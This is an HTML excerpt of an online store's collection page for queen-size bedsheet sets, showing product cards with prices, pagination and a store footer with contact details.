                class="motion-reduce"
                
                  loading="lazy"
                
                width="640"
                height="480"
              >
              
<img
                  srcset="//mysleepfurniture.net/cdn/shop/files/GREY_IMG_0473.jpg?v=1719900940&width=165 165w,//mysleepfurniture.net/cdn/shop/files/GREY_IMG_0473.jpg?v=1719900940&width=360 360w,//mysleepfurniture.net/cdn/shop/files/GREY_IMG_0473.jpg?v=1719900940&width=533 533w,//mysleepfurniture.net/cdn/shop/files/GREY_IMG_0473.jpg?v=1719900940 640w
                  "
                  src="//mysleepfurniture.net/cdn/shop/files/GREY_IMG_0473.jpg?v=1719900940&width=533"
                  sizes="(min-width: 1000px) 217px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="640"
                  height="480"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/queen-size-comfy-bamboo-grey-print-microfiber-4-pc-sheet-set"
                id="StandardCardNoMediaLink-template--16717157761251__product-grid-8073954722019"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--16717157761251__product-grid-8073954722019 NoMediaStandardBadge-template--16717157761251__product-grid-8073954722019"
              >
                QUEEN SIZE- (COMFY BAMBOO WORLD- GREY PRINT)- MICROFIBER- 4 PC. SHEET SET
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left"></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--16717157761251__product-grid-8073954722019"
            
          >
            <a
              href="/products/queen-size-comfy-bamboo-grey-print-microfiber-4-pc-sheet-set"
              id="CardLink-template--16717157761251__product-grid-8073954722019"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--16717157761251__product-grid-8073954722019 Badge-template--16717157761251__product-grid-8073954722019"
            >
              QUEEN SIZE- (COMFY BAMBOO WORLD- GREY PRINT)- MICROFIBER- 4 PC. SHEET SET
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        $21.05 CAD
      </span>
    </div>
    <div class="price__sale">
        <span class="visually-hidden visually-hidden--inline">Regular price</span>
        <span>
          <s class="price-item price-item--regular">
            
              
            
          </s>
        </span><span class="visually-hidden visually-hidden--inline">Sale price</span>
      <span class="price-item price-item--sale price-item--last">
        $21.05 CAD
      </span>
    </div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="card__badge bottom left"></div>
      </div>
    </div>
  </div>
                </li>
<li
                  class="grid__item scroll-trigger animate--slide-in"
                  
                    data-cascade
                    style="--animation-order: 21;"
                  
                >
                  

<link href="//mysleepfurniture.net/cdn/shop/t/11/assets/component-rating.css?v=157771854592137137841686313923" rel="stylesheet" type="text/css" media="all" />
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--standard
         card--media
        
        
        
        
        
      "
      style="--ratio-percent: 75.0%;"
    >
      <div
        class="card__inner color-background-2 gradient ratio"
        style="--ratio-percent: 75.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//mysleepfurniture.net/cdn/shop/files/IMG_7431.jpg?v=1720035321&width=165 165w,//mysleepfurniture.net/cdn/shop/files/IMG_7431.jpg?v=1720035321&width=360 360w,//mysleepfurniture.net/cdn/shop/files/IMG_7431.jpg?v=1720035321&width=533 533w,//mysleepfurniture.net/cdn/shop/files/IMG_7431.jpg?v=1720035321 640w
                "
                src="//mysleepfurniture.net/cdn/shop/files/IMG_7431.jpg?v=1720035321&width=533"
                sizes="(min-width: 1000px) 217px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="QUEEN SIZE- (COMFY HOME GREY CHECKS)- 6 PC. SHEET SET"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="640"
                height="480"
              >
              
<img
                  srcset="//mysleepfurniture.net/cdn/shop/files/IMG_7432.jpg?v=1720035328&width=165 165w,//mysleepfurniture.net/cdn/shop/files/IMG_7432.jpg?v=1720035328&width=360 360w,//mysleepfurniture.net/cdn/shop/files/IMG_7432.jpg?v=1720035328&width=533 533w,//mysleepfurniture.net/cdn/shop/files/IMG_7432.jpg?v=1720035328 640w
                  "
                  src="//mysleepfurniture.net/cdn/shop/files/IMG_7432.jpg?v=1720035328&width=533"
                  sizes="(min-width: 1000px) 217px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="640"
                  height="480"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/queen-size-comfy-home-grey-checks-6-pc-sheet-set"
                id="StandardCardNoMediaLink-template--16717157761251__product-grid-8311692820707"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--16717157761251__product-grid-8311692820707 NoMediaStandardBadge-template--16717157761251__product-grid-8311692820707"
              >
                QUEEN SIZE- (COMFY HOME GREY CHECKS)- 6 PC. SHEET SET
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left"></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--16717157761251__product-grid-8311692820707"
            
          >
            <a
              href="/products/queen-size-comfy-home-grey-checks-6-pc-sheet-set"
              id="CardLink-template--16717157761251__product-grid-8311692820707"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--16717157761251__product-grid-8311692820707 Badge-template--16717157761251__product-grid-8311692820707"
            >
              QUEEN SIZE- (COMFY HOME GREY CHECKS)- 6 PC. SHEET SET
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        $21.05 CAD
      </span>
    </div>
    <div class="price__sale">
        <span class="visually-hidden visually-hidden--inline">Regular price</span>
        <span>
          <s class="price-item price-item--regular">
            
              
            
          </s>
        </span><span class="visually-hidden visually-hidden--inline">Sale price</span>
      <span class="price-item price-item--sale price-item--last">
        $21.05 CAD
      </span>
    </div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="card__badge bottom left"></div>
      </div>
    </div>
  </div>
                </li>
<li
                  class="grid__item scroll-trigger animate--slide-in"
                  
                    data-cascade
                    style="--animation-order: 22;"
                  
                >
                  

<link href="//mysleepfurniture.net/cdn/shop/t/11/assets/component-rating.css?v=157771854592137137841686313923" rel="stylesheet" type="text/css" media="all" />
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--standard
         card--media
        
        
        
        
        
      "
      style="--ratio-percent: 75.0%;"
    >
      <div
        class="card__inner color-background-2 gradient ratio"
        style="--ratio-percent: 75.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//mysleepfurniture.net/cdn/shop/files/PINKIMG_0478.jpg?v=1719901067&width=165 165w,//mysleepfurniture.net/cdn/shop/files/PINKIMG_0478.jpg?v=1719901067&width=360 360w,//mysleepfurniture.net/cdn/shop/files/PINKIMG_0478.jpg?v=1719901067&width=533 533w,//mysleepfurniture.net/cdn/shop/files/PINKIMG_0478.jpg?v=1719901067 640w
                "
                src="//mysleepfurniture.net/cdn/shop/files/PINKIMG_0478.jpg?v=1719901067&width=533"
                sizes="(min-width: 1000px) 217px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="QUEEN SIZE- (COMFY BAMBOO WORLD- PINK PRINT)- MICROFIBER- 4 PC. SHEET SET"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="640"
                height="480"
              >
              
<img
                  srcset="//mysleepfurniture.net/cdn/shop/files/PINK_IMG_0477.jpg?v=1719901074&width=165 165w,//mysleepfurniture.net/cdn/shop/files/PINK_IMG_0477.jpg?v=1719901074&width=360 360w,//mysleepfurniture.net/cdn/shop/files/PINK_IMG_0477.jpg?v=1719901074&width=533 533w,//mysleepfurniture.net/cdn/shop/files/PINK_IMG_0477.jpg?v=1719901074 640w
                  "
                  src="//mysleepfurniture.net/cdn/shop/files/PINK_IMG_0477.jpg?v=1719901074&width=533"
                  sizes="(min-width: 1000px) 217px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="640"
                  height="480"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/queen-size-comfy-bamboo-pink-print-microfiber-4-pc-sheet-set"
                id="StandardCardNoMediaLink-template--16717157761251__product-grid-8576976158947"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--16717157761251__product-grid-8576976158947 NoMediaStandardBadge-template--16717157761251__product-grid-8576976158947"
              >
                QUEEN SIZE- (COMFY BAMBOO WORLD- PINK PRINT)- MICROFIBER- 4 PC. SHEET SET
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left"></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--16717157761251__product-grid-8576976158947"
            
          >
            <a
              href="/products/queen-size-comfy-bamboo-pink-print-microfiber-4-pc-sheet-set"
              id="CardLink-template--16717157761251__product-grid-8576976158947"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--16717157761251__product-grid-8576976158947 Badge-template--16717157761251__product-grid-8576976158947"
            >
              QUEEN SIZE- (COMFY BAMBOO WORLD- PINK PRINT)- MICROFIBER- 4 PC. SHEET SET
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        $21.05 CAD
      </span>
    </div>
    <div class="price__sale">
        <span class="visually-hidden visually-hidden--inline">Regular price</span>
        <span>
          <s class="price-item price-item--regular">
            
              
            
          </s>
        </span><span class="visually-hidden visually-hidden--inline">Sale price</span>
      <span class="price-item price-item--sale price-item--last">
        $21.05 CAD
      </span>
    </div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="card__badge bottom left"></div>
      </div>
    </div>
  </div>
                </li>
<li
                  class="grid__item scroll-trigger animate--slide-in"
                  
                    data-cascade
                    style="--animation-order: 23;"
                  
                >
                  

<link href="//mysleepfurniture.net/cdn/shop/t/11/assets/component-rating.css?v=157771854592137137841686313923" rel="stylesheet" type="text/css" media="all" />
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--standard
         card--media
        
        
        
        
        
      "
      style="--ratio-percent: 75.0%;"
    >
      <div
        class="card__inner color-background-2 gradient ratio"
        style="--ratio-percent: 75.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//mysleepfurniture.net/cdn/shop/files/IMG_0475.jpg?v=1719901130&width=165 165w,//mysleepfurniture.net/cdn/shop/files/IMG_0475.jpg?v=1719901130&width=360 360w,//mysleepfurniture.net/cdn/shop/files/IMG_0475.jpg?v=1719901130&width=533 533w,//mysleepfurniture.net/cdn/shop/files/IMG_0475.jpg?v=1719901130 640w
                "
                src="//mysleepfurniture.net/cdn/shop/files/IMG_0475.jpg?v=1719901130&width=533"
                sizes="(min-width: 1000px) 217px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="QUEEN SIZE- (COMFY BAMBOO WORLD- BLUE PRINT)- MICROFIBER- 4 PC. SHEET SET"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="640"
                height="480"
              >
              
<img
                  srcset="//mysleepfurniture.net/cdn/shop/files/BLUE_IMG_0476.jpg?v=1719901137&width=165 165w,//mysleepfurniture.net/cdn/shop/files/BLUE_IMG_0476.jpg?v=1719901137&width=360 360w,//mysleepfurniture.net/cdn/shop/files/BLUE_IMG_0476.jpg?v=1719901137&width=533 533w,//mysleepfurniture.net/cdn/shop/files/BLUE_IMG_0476.jpg?v=1719901137 640w
                  "
                  src="//mysleepfurniture.net/cdn/shop/files/BLUE_IMG_0476.jpg?v=1719901137&width=533"
                  sizes="(min-width: 1000px) 217px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="640"
                  height="480"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/queen-size-comfy-bamboo-blue-print-microfiber-4-pc-sheet-set"
                id="StandardCardNoMediaLink-template--16717157761251__product-grid-8576976453859"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--16717157761251__product-grid-8576976453859 NoMediaStandardBadge-template--16717157761251__product-grid-8576976453859"
              >
                QUEEN SIZE- (COMFY BAMBOO WORLD- BLUE PRINT)- MICROFIBER- 4 PC. SHEET SET
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left"></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--16717157761251__product-grid-8576976453859"
            
          >
            <a
              href="/products/queen-size-comfy-bamboo-blue-print-microfiber-4-pc-sheet-set"
              id="CardLink-template--16717157761251__product-grid-8576976453859"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--16717157761251__product-grid-8576976453859 Badge-template--16717157761251__product-grid-8576976453859"
            >
              QUEEN SIZE- (COMFY BAMBOO WORLD- BLUE PRINT)- MICROFIBER- 4 PC. SHEET SET
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        $21.05 CAD
      </span>
    </div>
    <div class="price__sale">
        <span class="visually-hidden visually-hidden--inline">Regular price</span>
        <span>
          <s class="price-item price-item--regular">
            
              
            
          </s>
        </span><span class="visually-hidden visually-hidden--inline">Sale price</span>
      <span class="price-item price-item--sale price-item--last">
        $21.05 CAD
      </span>
    </div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="card__badge bottom left"></div>
      </div>
    </div>
  </div>
                </li>
<li
                  class="grid__item scroll-trigger animate--slide-in"
                  
                    data-cascade
                    style="--animation-order: 24;"
                  
                >
                  

<link href="//mysleepfurniture.net/cdn/shop/t/11/assets/component-rating.css?v=157771854592137137841686313923" rel="stylesheet" type="text/css" media="all" />
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--standard
         card--media
        
        
        
        
        
      "
      style="--ratio-percent: 133.33333333333334%;"
    >
      <div
        class="card__inner color-background-2 gradient ratio"
        style="--ratio-percent: 133.33333333333334%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//mysleepfurniture.net/cdn/shop/files/IMG_3601.jpg?v=1752353033&width=165 165w,//mysleepfurniture.net/cdn/shop/files/IMG_3601.jpg?v=1752353033&width=360 360w,//mysleepfurniture.net/cdn/shop/files/IMG_3601.jpg?v=1752353033 480w
                "
                src="//mysleepfurniture.net/cdn/shop/files/IMG_3601.jpg?v=1752353033&width=533"
                sizes="(min-width: 1000px) 217px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="QUEEN SIZE- (COMFY HOME GREY PRINT)- 6 PC. SHEET SET"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="480"
                height="640"
              >
              
<img
                  srcset="//mysleepfurniture.net/cdn/shop/files/IMG_3602.jpg?v=1752353044&width=165 165w,//mysleepfurniture.net/cdn/shop/files/IMG_3602.jpg?v=1752353044&width=360 360w,//mysleepfurniture.net/cdn/shop/files/IMG_3602.jpg?v=1752353044 480w
                  "
                  src="//mysleepfurniture.net/cdn/shop/files/IMG_3602.jpg?v=1752353044&width=533"
                  sizes="(min-width: 1000px) 217px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="480"
                  height="640"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/queen-size-comfy-home-grey-print-6-pc-sheet-set"
                id="StandardCardNoMediaLink-template--16717157761251__product-grid-8914577850595"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--16717157761251__product-grid-8914577850595 NoMediaStandardBadge-template--16717157761251__product-grid-8914577850595"
              >
                QUEEN SIZE- (COMFY HOME GREY PRINT)- 6 PC. SHEET SET
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left"></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--16717157761251__product-grid-8914577850595"
            
          >
            <a
              href="/products/queen-size-comfy-home-grey-print-6-pc-sheet-set"
              id="CardLink-template--16717157761251__product-grid-8914577850595"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--16717157761251__product-grid-8914577850595 Badge-template--16717157761251__product-grid-8914577850595"
            >
              QUEEN SIZE- (COMFY HOME GREY PRINT)- 6 PC. SHEET SET
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        $21.05 CAD
      </span>
    </div>
    <div class="price__sale">
        <span class="visually-hidden visually-hidden--inline">Regular price</span>
        <span>
          <s class="price-item price-item--regular">
            
              
            
          </s>
        </span><span class="visually-hidden visually-hidden--inline">Sale price</span>
      <span class="price-item price-item--sale price-item--last">
        $21.05 CAD
      </span>
    </div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="card__badge bottom left"></div>
      </div>
    </div>
  </div>
                </li></ul>

<link href="//mysleepfurniture.net/cdn/shop/t/11/assets/component-pagination.css?v=136206814810731739951686313923" rel="stylesheet" type="text/css" media="all" />
<div class="pagination-wrapper">
    <nav class="pagination" role="navigation" aria-label="Pagination">
      <ul class="pagination__list list-unstyled" role="list"><li><a
                  role="link"
                  aria-disabled="true"
                  class="pagination__item pagination__item--current light"
                  aria-current="page"
                  aria-label="Page 1"
                >1</a></li><li><a
                href="/collections/sheet-sets?page=2"
                class="pagination__item link"
                aria-label="Page 2"
              >2</a></li><li><a
                href="/collections/sheet-sets?page=3"
                class="pagination__item link"
                aria-label="Page 3"
              >3</a></li><li>
            <a
              href="/collections/sheet-sets?page=2"
              class="pagination__item pagination__item--prev pagination__item-arrow link motion-reduce"
              aria-label="Next page"
            ><svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>
</a>
          </li></ul>
    </nav>
  </div>
</div></div>
    </div></div>


</div>
    </main>

    <!-- BEGIN sections: footer-group -->
<div id="shopify-section-sections--16717158252771__footer" class="shopify-section shopify-section-group-footer-group">
<link href="//mysleepfurniture.net/cdn/shop/t/11/assets/section-footer.css?v=125160298726032154631686313925" rel="stylesheet" type="text/css" media="all" />
<link href="//mysleepfurniture.net/cdn/shop/t/11/assets/component-newsletter.css?v=4727253280200485261686313923" rel="stylesheet" type="text/css" media="all" />
<link href="//mysleepfurniture.net/cdn/shop/t/11/assets/component-list-menu.css?v=151968516119678728991686313923" rel="stylesheet" type="text/css" media="all" />
<link href="//mysleepfurniture.net/cdn/shop/t/11/assets/component-list-payment.css?v=69253961410771838501686313923" rel="stylesheet" type="text/css" media="all" />
<link href="//mysleepfurniture.net/cdn/shop/t/11/assets/component-list-social.css?v=52211663153726659061686313923" rel="stylesheet" type="text/css" media="all" />
<link href="//mysleepfurniture.net/cdn/shop/t/11/assets/component-localization-form.css?v=14162097032368378391686313923" rel="stylesheet" type="text/css" media="all" />
<style data-shopify>.footer {
    margin-top: 0px;
  }

  .section-sections--16717158252771__footer-padding {
    padding-top: 24px;
    padding-bottom: 24px;
  }

  @media screen and (min-width: 750px) {
    .footer {
      margin-top: 0px;
    }

    .section-sections--16717158252771__footer-padding {
      padding-top: 32px;
      padding-bottom: 32px;
    }
  }</style><footer class="footer color-background-2 gradient section-sections--16717158252771__footer-padding"><div class="footer__content-top page-width"><div
            class="footer__blocks-wrapper grid grid--1-col grid--2-col grid--4-col-tablet  scroll-trigger animate--slide-in"
            
              data-cascade
            
          ><div
                class="footer-block grid__item footer-block--menu scroll-trigger animate--slide-in"
                
                
                  data-cascade
                  style="--animation-order: 1;"
                
              ><ul class="footer-block__details-content list-unstyled"><li>
                            <a
                              href="/search"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Search
                            </a>
                          </li><li>
                            <a
                              href="/pages/about-us"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              About Us
                            </a>
                          </li><li>
                            <a
                              href="/policies/refund-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Refund Policy
                            </a>
                          </li><li>
                            <a
                              href="/policies/shipping-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Shipping Policy
                            </a>
                          </li><li>
                            <a
                              href="/policies/terms-of-service"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Terms of Service
                            </a>
                          </li></ul></div><div
                class="footer-block grid__item scroll-trigger animate--slide-in"
                
                
                  data-cascade
                  style="--animation-order: 2;"
                
              ><h2 class="footer-block__heading inline-richtext">Get In Touch</h2><div class="footer-block__details-content rte">
                      <p>MySleep Furniture Corporation <br/>15 Ingram Drive, Unit 705 Toronto, ON M6M 2L7 CANADA <br/>Email: mysleep@outlook.com </p><p>Phone: 416 319 8851 (Please send text message or WhatsApp at this number if no answer and we will contact you in a reasonable period of time)</p><p>Store Hours: (Tuesday- Sunday: 2 pm- 5 pm) (Monday- closed)</p>
                    </div></div></div><div
          class="footer-block--newsletter scroll-trigger animate--slide-in"
          
            data-cascade
          
        ><div class="footer-block__newsletter"><h2 class="footer-block__heading inline-richtext">Subscribe to our emails</h2><form method="post" action="/contact#ContactFooter" id="ContactFooter" accept-charset="UTF-8" class="footer__newsletter newsletter-form"><input type="hidden" name="form_type" value="customer" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="contact[tags]" value="newsletter">
                <div class="newsletter-form__field-wrapper">
                  <div class="field">
                    <input
                      id="NewsletterForm--sections--16717158252771__footer"
                      type="email"
                      name="contact[email]"
                      class="field__input"
                      value=""
                      aria-required="true"
                      autocorrect="off"
                      autocapitalize="off"
                      autocomplete="email"
                      
                      placeholder="Email"
                      required
                    >
                    <label class="field__label" for="NewsletterForm--sections--16717158252771__footer">
                      Email
                    </label>
                    <button
                      type="submit"
                      class="newsletter-form__button field__button"
                      name="commit"
                      id="Subscribe"
                      aria-label="Subscribe"
                    >
                      <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                    </button>
                  </div></div></form></div></div>
      </div><div
    class="footer__content-bottom scroll-trigger animate--slide-in"
    
      data-cascade
    
  >
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__column footer__localization isolate"><noscript><form method="post" action="/localization" id="FooterCountryFormNoScript" accept-charset="UTF-8" class="localization-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="localization" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="_method" value="put" /><input type="hidden" name="return_to" value="/collections/sheet-sets" /><div class="localization-form__select">
                <h2 class="visually-hidden" id="FooterCountryLabelNoScript">Country/region</h2>
                <select
                  class="localization-selector link"
                  name="country_code"
                  aria-labelledby="FooterCountryLabelNoScript"
                ><option
                      value="CA"
                        selected
                      
                    >
                      Canada (CAD
                      $)
                    </option><option
                      value="US"
                    >
                      United States (USD
                      $)
                    </option></select>
                <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

              </div>
              <button class="button button--tertiary">Update country/region</button></form></noscript>
          <localization-form><form method="post" action="/localization" id="FooterCountryForm" accept-charset="UTF-8" class="localization-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="localization" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="_method" value="put" /><input type="hidden" name="return_to" value="/collections/sheet-sets" /><div class="no-js-hidden">
                <h2 class="caption-large text-body" id="FooterCountryLabel">Country/region</h2><div class="disclosure">
  <button
    type="button"
    class="disclosure__button localization-form__select localization-selector link link--text caption-large"
    aria-expanded="false"
    aria-controls="FooterCountryList"
    aria-describedby="FooterCountryLabel"
  >
    <span>CAD
      $ | Canada</span>
    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

  </button>
  <div class="disclosure__list-wrapper" hidden>
    <ul id="FooterCountryList" role="list" class="disclosure__list list-unstyled"><li class="disclosure__item" tabindex="-1">
          <a
            class="link link--text disclosure__link caption-large focus-inset disclosure__link--active"
            href="#"
            
              aria-current="true"
            
            data-value="CA"
          >
            <span class="localization-form__currency">CAD
              $ |</span
            >
            Canada
          </a>
        </li><li class="disclosure__item" tabindex="-1">
          <a
            class="link link--text disclosure__link caption-large focus-inset"
            href="#"
            
            data-value="US"
          >
            <span class="localization-form__currency">USD
              $ |</span
            >
            United States
          </a>
        </li></ul>
  </div>
</div>
<input type="hidden" name="country_code" value="CA">
</div></form></localization-form></div>
      <div class="footer__column footer__column--info"><div class="footer__payment">
            <span class="visually-hidden">Payment methods</span>
            <ul class="list list-payment" role="list"><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 